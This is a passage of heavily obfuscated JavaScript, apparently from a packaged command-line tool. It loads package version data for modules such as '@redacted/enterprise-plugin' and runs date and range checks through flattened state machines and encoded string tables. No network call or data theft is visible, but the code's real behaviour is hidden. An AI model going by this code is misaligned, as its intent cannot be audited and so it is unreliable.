-0x18b:sYA6Gi(j2Hm0p.dQ94WF[-Df6wfZ[L02WqYZ+-0x10]]=j2Hm0p.dQ94WF[Df6wfZ[0x1]].length,j2Hm0p.dQ94WF[Df6wfZ[L02WqYZ+-0xac]]=[],j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0xc]]=Df6wfZ[0x2],j2Hm0p.dQ94WF[Df6wfZ[0xc]]=Df6wfZ[L02WqYZ+-0xba],P4iTg2R.pXra8R4=P4iTg2R.hzruoc,XwR6IL+=0xc8);break;case-0xaf:case-0x80:sYA6Gi(P4iTg2R.pXra8R4=P4iTg2R.SVCE3j1,L02WqYZ+=-0x14e,XwR6IL+=0x195);break;case P4iTg2R.hzruoc.QTg_fF+0x126:case 0xa4:sYA6Gi(P4iTg2R.hzruoc.QTg_fF=0x9c,P4iTg2R.pXra8R4=P4iTg2R.hzruoc,rAY6Lb+=-0x33e,L02WqYZ+=0x25e,XwR6IL+=-0x90);break;case 0xf8:case rAY6Lb-0x152:case 0xa0:sYA6Gi(P4iTg2R.pXra8R4=P4iTg2R.Fj3ji6,rAY6Lb+=-0x1b0,L02WqYZ+=0x188,XwR6IL+=-0x5a);break;case P4iTg2R.hzruoc.QTg_fF+-0x6c:P4iTg2R.hzruoc.QTg_fF=0x1a;case P4iTg2R.hzruoc.QTg_fF+0x125:j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0x96]]=-Df6wfZ[L02WqYZ+-0xb8];for(j2Hm0p.dQ94WF[Df6wfZ[L02WqYZ+-0x7d]]=Df6wfZ[0x2];j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0x90]]<j2Hm0p.dQ94WF[-Df6wfZ[L02WqYZ+-0x10]];j2Hm0p.dQ94WF[Df6wfZ[0x3f]]++){j2Hm0p.dQ94WF[Df6wfZ[0x17]]=j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0xc4]].indexOf(j2Hm0p.dQ94WF[Df6wfZ[L02WqYZ+-0xbb]][j2Hm0p.dQ94WF[Df6wfZ[L02WqYZ+-0x7d]]]);if(j2Hm0p.dQ94WF[Df6wfZ[0x17]]===-Df6wfZ[L02WqYZ+-0xb8])continue;if(j2Hm0p.dQ94WF[Df6wfZ[0x39]]<Df6wfZ[0x2]){j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0x96]]=j2Hm0p.dQ94WF[Df6wfZ[L02WqYZ+-0xa5]]}else{sYA6Gi(j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0x96]]+=j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0xb8]]*Df6wfZ[0x21],j2Hm0p.dQ94WF[Df6wfZ[L02WqYZ+0x7]]|=j2Hm0p.dQ94WF[Df6wfZ[0x39]]<<j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0xc3]],j2Hm0p.dQ94WF[Df6wfZ[L02WqYZ+-0xb0]]+=(j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0x96]]&Df6wfZ[0x33])>Df6wfZ[rAY6Lb+-0xaf]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(j2Hm0p.dQ94WF[Df6wfZ[0x10]].push(j2Hm0p.dQ94WF[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+-0xc]]>>=Df6wfZ[0xe],j2Hm0p.dQ94WF[Df6wfZ[0xc]]-=Df6wfZ[0xe])}while(j2Hm0p.dQ94WF[Df6wfZ[0xc]]>Df6wfZ[0x18]);j2Hm0p.dQ94WF[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(j2Hm0p.dQ94WF[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(P4iTg2R.pXra8R4=P4iTg2R.hzruoc,rAY6Lb+=-0x32d,XwR6IL+=0x1be);break}else{sYA6Gi(P4iTg2R.pXra8R4=P4iTg2R.hzruoc,rAY6Lb+=-0x32d,L02WqYZ+=0x184,XwR6IL+=0x14e);break}default:case XwR6IL-0x1a2:sYA6Gi(j2Hm0p.dQ94WF[Df6wfZ[rAY6Lb+0x26e]].push((j2Hm0p.dQ94WF[Df6wfZ[0xc3]]|j2Hm0p.dQ94WF[Df6wfZ[0x39]]<<j2Hm0p.dQ94WF[Df6wfZ[0xc]])&Df6wfZ[0x1c]),P4iTg2R.pXra8R4=P4iTg2R.hzruoc,L02WqYZ+=0x184,XwR6IL+=-0x70);break;case P4iTg2R.hzruoc.QTg_fF+0x103:sYA6Gi(P4iTg2R.pXra8R4=P4iTg2R.HInGVo_,L02WqYZ+=0x11,XwR6IL+=-0x100);break;case-0xc8:sYA6Gi(j2Hm0p.dQ94WF[Df6wfZ[0x10]].push((j2Hm0p.dQ94WF[Df6wfZ[0xc3]]|j2Hm0p.dQ94WF[Df6wfZ[0x39]]<<j2Hm0p.dQ94WF[Df6wfZ[0xc]])&Df6wfZ[0x1c]),P4iTg2R.pXra8R4=P4iTg2R.hzruoc,rAY6Lb+=-0x2e9,L02WqYZ+=0x1ad,XwR6IL+=0x252);break;case 0x9c:case 0x4e:return j2Hm0p.BMPo9d=!0x0,tC9god5(j2Hm0p.dQ94WF[Df6wfZ[0x10]])}},j2Hm0p.BMPo9d=void 0x0,P4iTg2R.Op2uGv=P4iTg2R.j2Hm0p,VDL5RUh+=-0x8b,L02WqYZ+=0xf0);break;case VDL5RUh!=-0x87&&VDL5RUh- -0x2c:sYA6Gi(P4iTg2R.ZZ9ysg={},P4iTg2R.ZZ9ysg.pcLQGe=function(...VDL5RUh){return E0MHJW5(0x66,0x8c,-0xb2,-0x7,{ZZ9ysg:P4iTg2R.ZZ9ysg,nn1Dflr:P4iTg2R.nn1Dflr,eBLsch4:{}},VDL5RUh).next().value},P4iTg2R.ZZ9ysg.eioEZS=function(...VDL5RUh){return E0MHJW5(-0x8c,-0xec,-0x1f,0x128,{ZZ9ysg:P4iTg2R.ZZ9ysg,nn1Dflr:P4iTg2R.nn1Dflr,jlIV5b:{}},VDL5RUh).next().value},m1SyZfc(P4iTg2R.ZZ9ysg.pcLQGe),NIryCMf[(0x1,n_wUOW)(Df6wfZ[0x235])][(0x1,n_wUOW)(Df6wfZ[0x236])+(0x1,n_wUOW)(Df6wfZ[0x237])]=(0x1,P4iTg2R.ZZ9ysg.pcLQGe)(Df6wfZ[0x238]));return qUco0jP=!0x0,void 0x0;case L02WqYZ-0x125:return ICt8GT[EZ2SZe[Df6wfZ[0x2]]];case 0x66:case XwR6IL- -0x59:case 0xc8:P4iTg2R.hj61EQ.Y8dUjtH=HkDBGS((0x1,P4iTg2R.nn1Dflr.n_wUOW)(Df6wfZ[0x227])+Df6wfZ[0xdc]).max(XtNZ48,apzVAoj)+Df6wfZ[0x4];return Y8dUjtH;case 0x26:case 0x67:case P4iTg2R.nn1Dflr.dyfrzp+0x174:return ICt8GT[cGgHyy9]=(0x1,P4iTg2R.nuVhbD.EqNu1X)(yPTw0ub[cGgHyy9]);case 0x50:case 0x1b:sYA6Gi([P4iTg2R.nn1Dflr.j4WNNi,P4iTg2R.nn1Dflr.dyfrzp]=[-0x90,0xeb],P4iTg2R.Op2uGv=P4iTg2R.WQJ3As,VDL5RUh+=-0x43,rAY6Lb+=0xbf,L02WqYZ+=0x5,XwR6IL+=0x3e);break;case P4iTg2R.nn1Dflr.dyfrzp+-0x33:case-0xd8:case 0x6f:return Df6wfZ[0x14b];case VDL5RUh-0x1ae:sYA6Gi(P4iTg2R.nn1Dflr.TTGuo3=new(HkDBGS(vAezBbj(Df6wfZ[0x213]))),[P4iTg2R.nn1Dflr.JLnf3ct,P4iTg2R.nn1Dflr.r6l8V8]=hqlMPT[-Df6wfZ[0x1d6]][vAezBbj(Df6wfZ[0x20b])][(0x1,n_wUOW)(Df6wfZ[0x214])]((0x1,n_wUOW)(Df6wfZ[L02WqYZ+0x252]))[(rAY6Lb+-0x50,n_wUOW)(Df6wfZ[0x216])](m1SyZfc((...VDL5RUh)=>{var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,P4iTg2R,XGjpjh,QSa8BZL,hqlMPT={x92AmB:{}},qUco0jP){while(L02WqYZ+P4iTg2R+XGjpjh+QSa8BZL!==0xc9)with(hqlMPT.sDglgQ||hqlMPT)switch(L02WqYZ+P4iTg2R+XGjpjh+QSa8BZL){default:case QSa8BZL- -0xde:case-0x3:sYA6Gi([...JybfBQ.pHxXcD]=qUco0jP,JybfBQ.SM26ET=function*L02WqYZ(P4iTg2R,XGjpjh,QSa8BZL={gbf0cO5:{}}){while(P4iTg2R+XGjpjh!==0x9)with(QSa8BZL.C_g1l2||QSa8BZL)switch(P4iTg2R+XGjpjh){case P4iTg2R- -0xe6:sYA6Gi([QSa8BZL.gbf0cO5.uC9Smh,QSa8BZL.gbf0cO5.W7e0Hsw]=[0xeb,-0x84],JybfBQ.pHxXcD[Df6wfZ[P4iTg2R+0xe9]]=Df6wfZ[P4iTg2R+0xeb],gbf0cO5.uqMJpsp=n1nnhu7[\"NXAJlz\"](\"path\"),{version:gbf0cO5.yyAB0mv}=n1nnhu7[\"NXAJlz\"](\"../../package\"),{version:gbf0cO5.gsQdAn}=n1nnhu7[\"NXAJlz\"](\"@redacted/enterprise-plugin/package\"),QSa8BZL.C_g1l2=QSa8BZL.gbf0cO5,P4iTg2R+=0x19,XGjpjh+=0x1b);break;case 0xee:sYA6Gi(QSa8BZL.C_g1l2=QSa8BZL.gbf0cO5,XGjpjh+=-0x194);break;case XGjpjh!=0xc3&&XGjpjh!=-0x15&&XGjpjh!=0x144&&XGjpjh!=0x5f&&XGjpjh-0x56:sYA6Gi(QSa8BZL.C_g1l2=QSa8BZL.gbf0cO5,P4iTg2R+=-0x7a,XGjpjh+=0x151);break;case XGjpjh!=-0x15&&XGjpjh!=0x144&&XGjpjh!=-0x50&&XGjpjh!=0x5f&&XGjpjh-0x56:case-0xe5:case-0x1e:sYA6Gi(QSa8BZL.C_g1l2=QSa8BZL.eXsqbCI,XGjpjh+=-0x64);break;case 0x31:sYA6Gi({version:QSa8BZL.gbf0cO5.d7R5r3}=n1nnhu7[\"NXAJlz\"](\"@redacted/components/package\"),{sdkVersion:QSa8BZL.gbf0cO5.sXU4aAF}=n1nnhu7[\"NXAJlz\"](\"@redacted/enterprise-plugin\"),QSa8BZL.gbf0cO5.rxtcQL=n1nnhu7[\"NXAJlz\"](\"../utils/isStandaloneExecutable\"),QSa8BZL.gbf0cO5.NB0Gzwd=n1nnhu7[\"NXAJlz\"](\"./resolve-local-redacted-path\"),QSa8BZL.C_g1l2=QSa8BZL.gbf0cO5,XGjpjh+=0xad);break;case QSa8BZL.gbf0cO5.W7e0Hsw+0xb1:case-0xc:case-0x51:default:sYA6Gi([QSa8BZL.gbf0cO5.uC9Smh,QSa8BZL.gbf0cO5.W7e0Hsw]=[-0xad,-0x71],QSa8BZL.C_g1l2=QSa8BZL.gbf0cO5,P4iTg2R+=0xbe,XGjpjh+=-0x113);break;case XGjpjh!=0x101&&XGjpjh-0xd0:sYA6Gi(QSa8BZL.gbf0cO5.eeviav=uqMJpsp.resolve(n1nnhu7[\"o8MNY_i\"],(0x1,n_wUOW)(Df6wfZ[P4iTg2R+0x2e8])),QSa8BZL.C_g1l2=QSa8BZL.l26Pn7k,P4iTg2R+=0x7a,XGjpjh+=-0x14f);break;case-0x24:case XGjpjh!=0xc3&&XGjpjh!=0x144&&XGjpjh!=-0x50&&XGjpjh!=0x5f&&XGjpjh-0x56:case-0xf2:sYA6Gi(QSa8BZL.C_g1l2=QSa8BZL.gbf0cO5,P4iTg2R+=-0x7a,XGjpjh+=0x1c3);break}},JybfBQ.FhsU1iK=void 0x0,hqlMPT.sDglgQ=hqlMPT.JybfBQ,XGjpjh+=-0x197,QSa8BZL+=0x1a7);break;case P4iTg2R-0x168:return rAY6Lb=!0x0,HkDBGS((0x1,n_wUOW)(Df6wfZ[XGjpjh+0x168]))(VDL5RUh[Df6wfZ[0x2]],Df6wfZ[P4iTg2R+0x4f]);case-0x19:sYA6Gi(hqlMPT.sDglgQ=hqlMPT.JybfBQ,L02WqYZ+=-0x225,P4iTg2R+=0x239,XGjpjh+=-0xd0,QSa8BZL+=0x107);break;case-0xfa:case QSa8BZL-0x7b:sYA6Gi(hqlMPT.x92AmB.MQEu3C=-0x8b,(0x1,YZdKMI)(),hqlMPT.sDglgQ=hqlMPT.x92AmB,L02WqYZ+=-0x225,P4iTg2R+=0xe4,XGjpjh+=0xc7,QSa8BZL+=-0x8d);break;case 0x32:hqlMPT.JybfBQ.NaOlFu=(0x1,SM26ET)(-(L02WqYZ+0x30d),0xe6).next().value;if(FhsU1iK){sYA6Gi(hqlMPT.sDglgQ=hqlMPT.JybfBQ,XGjpjh+=0x1de,QSa8BZL+=-0x1ca);break}else{sYA6Gi(hqlMPT.sDglgQ=hqlMPT.JybfBQ,L02WqYZ+=0x177,P4iTg2R+=-0x25c,XGjpjh+=0x1de,QSa8BZL+=-0x69);break}case XGjpjh-0x8b:case-0x5c:sYA6Gi((0x1,YZdKMI)(),hqlMPT.sDglgQ=hqlMPT.x92AmB,P4iTg2R+=-0x5a,XGjpjh+=0x16,QSa8BZL+=-0xb6);break;case-0x89:sYA6Gi(hqlMPT.x92AmB.MQEu3C=0x47,x92AmB.YZdKMI=function(...L02WqYZ){return XwR6IL(-0x224,0x251,0xb1,-0xbc,{x92AmB:hqlMPT.x92AmB,JybfBQ:{}},L02WqYZ).next().value},VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4]);if((0x1,n_wUOW)(Df6wfZ[0x217])in _0MPbRP){sYA6Gi(hqlMPT.sDglgQ=hqlMPT.x92AmB,L02WqYZ+=-0x26f,P4iTg2R+=0x282,XGjpjh+=0xb,QSa8BZL+=0x7b);break}else{sYA6Gi(hqlMPT.sDglgQ=hqlMPT.x92AmB,L02WqYZ+=-0x26f,P4iTg2R+=0x228,XGjpjh+=0x21,QSa8BZL+=-0x3b);break}case 0x9a:case 0xeb:sYA6Gi(hqlMPT.sDglgQ=hqlMPT.JybfBQ,L02WqYZ+=-0x225,P4iTg2R+=0x110,XGjpjh+=-0xab,QSa8BZL+=0x107);break;case 0x46:return NaOlFu;case hqlMPT.x92AmB.MQEu3C+0x7b:case-0xbe:case-0x3e:return}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(0x4b,-0x1aa,0x90,0x46).next().value);if(rAY6Lb){return L02WqYZ}})),P4iTg2R.nn1Dflr.NIryCMf=HkDBGS((0x1,n_wUOW)(Df6wfZ[0x21a]))[(0x1,n_wUOW)(Df6wfZ[0x21b])+(rAY6Lb+-0x50,n_wUOW)(Df6wfZ[0x21c])+Df6wfZ[0x1bf]]((0x1,n_wUOW)(Df6wfZ[0x21d])));if(HkDBGS((0x1,n_wUOW)(Df6wfZ[0x21e])+\"\\u0070\")(JLnf3ct)||JLnf3ct<Df6wfZ[rAY6Lb+-0x4d]||JLnf3ct>Df6wfZ[VDL5RUh+-0xba]){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,rAY6Lb+=-0x5d,XwR6IL+=0x21e);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=-0x16b,rAY6Lb+=-0x13d,L02WqYZ+=0x7d,XwR6IL+=0x29a);break}case-0x6c:case XwR6IL- -0xaf:case-0x6b:return tC9god5(ZKHAY7);case-0x87:case-0xe2:case 0x3b:sYA6Gi([P4iTg2R.nn1Dflr.j4WNNi,P4iTg2R.nn1Dflr.dyfrzp]=[0x4a,-0x7c],nn1Dflr.n_wUOW=function(...VDL5RUh){return E0MHJW5(-0x88,0x60,0x1c4,-0x1e6,{nn1Dflr:P4iTg2R.nn1Dflr,DWvpDTo:{}},VDL5RUh).next().value},nn1Dflr.svPouO5=function(...VDL5RUh){return E0MHJW5(0x105,-0x7f,0x88,-0xaa,{nn1Dflr:P4iTg2R.nn1Dflr,IJb4kZR:{}},VDL5RUh).next().value},m1SyZfc(nn1Dflr.n_wUOW),m1SyZfc(nn1Dflr.svPouO5),[[hqlMPT[-Df6wfZ[0x1d6]]],hqlMPT[Df6wfZ[rAY6Lb+0x29e]]]=owskTod,P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=0x6e,rAY6Lb+=0x2ca,L02WqYZ+=-0x116,XwR6IL+=-0x265);break;case P4iTg2R.nn1Dflr.dyfrzp+0xd:case-0x16:case 0x34:sYA6Gi([jlIV5b.bijvsH]=XGjpjh,jlIV5b.iKb25dm=\"\\x35\\x5a\\x42\\x72\\x6b\\x50\\x69\\x3f\\x31\\x30\\x4f\\x48\\x34\\x38\\x49\\x2b\\x3d\\x61\\x43\\x52\\x54\\x40\\x60\\x2c\\x3e\\x58\\x7a\\x4c\\x6d\\x2e\\x7b\\x65\\x5f\\x79\\x68\\x4b\\x24\\x67\\x51\\x6f\\x3c\\x45\\x21\\x41\\x78\\x77\\x3b\\x2a\\x64\\x6c\\x44\\x5b\\x26\\x33\\x46\\x5d\\x28\\x25\\x59\\x29\\x55\\x5e\\x4e\\x32\\x70\\x71\\x47\\x7e\\x39\\x74\\x53\\x73\\x2f\\x4a\\x22\\x76\\x7d\\x23\\x3a\\x66\\x4d\\x37\\x36\\x63\\x6e\\x6a\\x57\\x56\\x7c\\x75\\x62\",jlIV5b.ILrNjSj=\"\"+(jlIV5b.bijvsH||\"\"),P4iTg2R.Op2uGv=P4iTg2R.jlIV5b,rAY6Lb+=0x58,L02WqYZ+=0x1e9,XwR6IL+=-0x139);break;case-0x7c:return ICt8GT[EZ2SZe[Df6wfZ[0x2]]]=(0x1,P4iTg2R.ZZ9ysg.eioEZS)(yPTw0ub[EZ2SZe[Df6wfZ[0x2]]]);case L02WqYZ-0x81:case 0x2b:case 0xb6:return ICt8GT[x8vJJw9];case-0x15:case-0x6e:case 0x25:P4iTg2R.j2Hm0p.oXuFN7=(0x1,z5d0D0i)(-0x4c,0x9d,-0x7e).next().value;if(BMPo9d){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.j2Hm0p,VDL5RUh+=-0xf,rAY6Lb+=-0x19d,XwR6IL+=0x229);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.j2Hm0p,VDL5RUh++,rAY6Lb+=-0x10e,L02WqYZ+=-0x38,XwR6IL+=0x229);break}case VDL5RUh- -0x3a:case-0x56:return;case L02WqYZ-0x291:case-0x6:sYA6Gi([...VtbllT.pvAVIp]=XGjpjh,VtbllT.RV0orU9=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL={FvcdZCY:{}}){while(rAY6Lb+L02WqYZ!==0x66)with(XwR6IL.Q37iGc||XwR6IL)switch(rAY6Lb+L02WqYZ){case XwR6IL.FvcdZCY.fJUAbR+0x101:sYA6Gi([XwR6IL.FvcdZCY.VQ4daJv,XwR6IL.FvcdZCY.fJUAbR,XwR6IL.FvcdZCY.JLaws9]=[-0x24,-0xdb,-0x32],XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=0x3f,L02WqYZ+=-0x14a);break;case XwR6IL.FvcdZCY.fJUAbR+0x162:sYA6Gi(VtbllT.pvAVIp[Df6wfZ[0x221]]=\"\"+(VtbllT.pvAVIp[Df6wfZ[0x2]]||\"\"),VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x123]]=VtbllT.pvAVIp[Df6wfZ[0x221]].length,XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=0xdc,L02WqYZ+=-0xa1);break;default:sYA6Gi(VtbllT.pvAVIp[Df6wfZ[0x1b]].push((VtbllT.pvAVIp[Df6wfZ[0xc3]]|VtbllT.pvAVIp[Df6wfZ[rAY6Lb+-0x7d]]<<VtbllT.pvAVIp[Df6wfZ[rAY6Lb+-0x20]])&Df6wfZ[0x1c]),XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=0x7f,L02WqYZ+=-0x95);break;case-0x15:sYA6Gi([XwR6IL.FvcdZCY.VQ4daJv,XwR6IL.FvcdZCY.fJUAbR,XwR6IL.FvcdZCY.JLaws9]=[0x1,-0xac,-0x21],VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x12]]=Df6wfZ[rAY6Lb+0x16],VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x1d]]=\"\\u0055\\u0062\\u0056\\u0078\\u0044\\u0032\\u0048\\u0073\\u007b\\u003f\\u0023\\u0064\\u005f\\u0031\\u0043\\u007e\\u0021\\u004a\\u0061\\u004b\\u0059\\u0050\\u0066\\u0079\\u005d\\u0074\\u006e\\u0065\\u002e\\u0045\\u003b\\u0051\\u0068\\u004c\\u002c\\u0053\\u004e\\u0022\\u0028\\u0060\\u0069\\u005b\\u004d\\u0030\\u0070\\u0054\\u0040\\u0047\\u006d\\u0038\\u0041\\u0071\\u003c\\u0077\\u0057\\u0058\\u002a\\u003e\\u006f\\u0026\\u0029\\u0046\\u006a\\u003a\\u005a\\u0052\\u006b\\u002b\\u0076\\u0075\\u0067\\u007c\\u0039\\u0033\\u007a\\u006c\\u0042\\u0024\\u0049\\u007d\\u0036\\u0072\\u003d\\u0035\\u004f\\u0063\\u0025\\u0034\\u0037\\u005e\\u002f\",XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=-0x49,L02WqYZ+=0x127);break;case-0x21:case rAY6Lb!=-0x33&&rAY6Lb- -0x124:sYA6Gi(VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x27c]]=\"\"+(VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x5d]]||\"\"),VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x6f]]=VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x27c]].length,XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=0x28);break;case-0xb6:for(VtbllT.pvAVIp[Df6wfZ[0xe]]=Df6wfZ[rAY6Lb+0x56];VtbllT.pvAVIp[Df6wfZ[0xe]]<VtbllT.pvAVIp[Df6wfZ[0x14]];VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x62]]++){VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x6b]]=VtbllT.pvAVIp[Df6wfZ[0xb]].indexOf(VtbllT.pvAVIp[Df6wfZ[0x221]][VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x62]]]);if(VtbllT.pvAVIp[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x8d]]<Df6wfZ[rAY6Lb+0x56]){VtbllT.pvAVIp[Df6wfZ[0x39]]=VtbllT.pvAVIp[Df6wfZ[0x17]]}else{sYA6Gi(VtbllT.pvAVIp[Df6wfZ[0x39]]+=VtbllT.pvAVIp[Df6wfZ[0x17]]*Df6wfZ[rAY6Lb+0x75],VtbllT.pvAVIp[Df6wfZ[0xc3]]|=VtbllT.pvAVIp[Df6wfZ[0x39]]<<VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0xea]],VtbllT.pvAVIp[Df6wfZ[0x96]]+=(VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x8d]]&Df6wfZ[rAY6Lb+0x87])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(VtbllT.pvAVIp[Df6wfZ[0x1b]].push(VtbllT.pvAVIp[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x117]]>>=Df6wfZ[0xe],VtbllT.pvAVIp[Df6wfZ[0x96]]-=Df6wfZ[0xe])}while(VtbllT.pvAVIp[Df6wfZ[0x96]]>Df6wfZ[0x18]);VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x8d]]=-Df6wfZ[0x4]}}if(VtbllT.pvAVIp[Df6wfZ[0x39]]>-Df6wfZ[rAY6Lb+0x58]){sYA6Gi(XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=0x10a,L02WqYZ+=0x2);break}else{sYA6Gi(XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=0x189,L02WqYZ+=-0x93);break}case XwR6IL.FvcdZCY.JLaws9+-0x99:sYA6Gi(VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x23]]=Df6wfZ[0x2],VtbllT.pvAVIp[Df6wfZ[0x39]]=-Df6wfZ[0x4],XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=-0xc7,L02WqYZ+=0xcb);break;case 0xf1:sYA6Gi(VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x4e]]=[],VtbllT.pvAVIp[Df6wfZ[0xc3]]=Df6wfZ[0x2],XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=0xa6,L02WqYZ+=-0x251);break;case XwR6IL.FvcdZCY.VQ4daJv+0x3f:case 0x81:return VtbllT.KMnvugR=!0x0,tC9god5(VtbllT.pvAVIp[Df6wfZ[0x1b]]);case rAY6Lb!=-0x10f&&rAY6Lb- -0x33:sYA6Gi(XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=-0x93,L02WqYZ+=0xf1);break;case rAY6Lb!=0x38&&rAY6Lb- -0x33:case-0xab:case-0x6:sYA6Gi(VtbllT.pvAVIp[Df6wfZ[rAY6Lb+0x330]]=\"\"+(VtbllT.pvAVIp[Df6wfZ[0x2]]||\"\"),VtbllT.pvAVIp[Df6wfZ[0x14]]=VtbllT.pvAVIp[Df6wfZ[0x221]].length,XwR6IL.Q37iGc=XwR6IL.FvcdZCY,rAY6Lb+=0xdc,L02WqYZ+=0xf1);break;case-0xa5:[XwR6IL.FvcdZCY.VQ4daJv,XwR6IL.FvcdZCY.fJUAbR,XwR6IL.FvcdZCY.JLaws9]=[-0xa5,0x90,-0x1c];return VtbllT.KMnvugR=!0x0,tC9god5(VtbllT.pvAVIp[Df6wfZ[0x1b]])}},VtbllT.KMnvugR=void 0x0,P4iTg2R.Op2uGv=P4iTg2R.VtbllT,VDL5RUh+=0x18b,L02WqYZ+=-0x1fc);break;case 0x8a:case XwR6IL-0x175:sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.gKcRRQp,VDL5RUh+=-0x14,L02WqYZ+=0x1b4,XwR6IL+=-0x19c);break;case-0x57:case 0x8d:case L02WqYZ- -0xac:return;case VDL5RUh!=-0x8c&&VDL5RUh- -0x2c:if(HkDBGS((0x1,n_wUOW)(Df6wfZ[0x231]))(r6l8V8)||r6l8V8<TTGuo3[(0x1,n_wUOW)(Df6wfZ[0x232])]()%Df6wfZ[0xc5]||r6l8V8>TTGuo3[(0x1,n_wUOW)(Df6wfZ[0x233])+(0x1,n_wUOW)(Df6wfZ[0x234])]()%Df6wfZ[0xc5]+Df6wfZ[0x3]){sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=-0x5);break}else{sYA6Gi(P4iTg2R.Op2uGv=P4iTg2R.nn1Dflr,VDL5RUh+=0xc6,rAY6Lb+=0xd6,L02WqYZ+=-0x3d,XwR6IL+=-0x78);break}case 0xe8:case P4iTg2R.nn1Dflr.j4WNNi+0x3d:sYA6Gi([...a5Qlet.wYr2_K]=XGjpjh,a5Qlet.wYr2_K[Df6wfZ[0x0]]=Df6wfZ[0x4],a5Qlet.wYr2_K[Df6wfZ[0x4]]=\"\\u004f\\u0066\\u0031\\u0045\\u0069\\u0058\\u0073\\u0041\\u0051\\u006b\\u004e\\u0078\\u005f\\u0065\\u0068\\u0061\\u0050\\u0033\\u0028\\u006f\\u005b\\u0049\\u0070\\u002b\\u002a\\u004b\\u002f\\u0052\\u0040\\u0026\\u003b\\u0056\\u002c\\u0057\\u0034\\u0077\\u0067\\u006e\\u005e\\u0048\\u004a\\u0035\\u0037\\u0025\\u0046\\u007b\\u0059\\u0036\\u006c\\u004c\\u005a\\u004d\\u003e\\u0062\\u0053\\u006a\\u0039\\u0024\\u0064\\u0044\\u007e\\u0072\\u0042\\u0047\\u007d\\u0063\\u0054\\u0076\\u0032\\u006d\\u003a\\u0055\\u0074\\u0023\\u0071\\u0075\\u0043\\u0030\\u0021\\u002e\\u0038\\u005d\\u007c\\u0029\\u003c\\u0060\\u007a\\u003f\\u003d\\u0022\\u0079\",P4iTg2R.Op2uGv=P4iTg2R.a5Qlet,VDL5RUh+=0x56,rAY6Lb+=-0x6,L02WqYZ+=0x59,XwR6IL+=-0x14b);break;case-0x2a:case XwR6IL- -0x1d9:return;case VDL5RUh-0x9a:sYA6Gi(wYr2_K[Df6wfZ[VDL5RUh+0x0]]=[],wYr2_K[Df6wfZ[0x31]]=Df6wfZ[0x2],P4iTg2R.Op2uGv=P4iTg2R.a5Qlet,VDL5RUh+=-0xce,rAY6Lb+=0x152,L02WqYZ+=-0x64,XwR6IL+=0xdd);break;case P4iTg2R.nn1Dflr.dyfrzp+0x2b:return;case-0x1:NIryCMf[(0x1,P4iTg2R.c5ttPJ.RHHrv2)(Df6wfZ[0x22d])][(0x1,P4iTg2R.c5ttPJ.RHHrv2)(Df6wfZ[0x22e])+(0x1,P4iTg2R.c5ttPJ.RHHrv2)(Df6wfZ[0x22f])]=(0x1,P4iTg2R.c5ttPJ.RHHrv2)(Df6wfZ[0x230]);return qUco0jP=!0x0,void 0x0;case 0x96:case 